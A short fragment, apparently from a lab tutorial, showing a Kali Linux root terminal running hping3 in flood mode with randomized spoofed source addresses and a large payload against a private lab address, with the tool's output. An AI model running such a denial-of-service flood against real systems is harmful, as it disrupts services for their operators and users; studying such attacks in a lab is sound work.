 ┌──(root㉿kali)-[~]
└─# hping3 192.168.80.135 --flood --rand-source --data 1000000
HPING 192.168.80.135 (eth0 192.168.80.135): NO FLAGS are set, 40 headers + 16960 data
bytes
hping in flood mode, no replies will be shown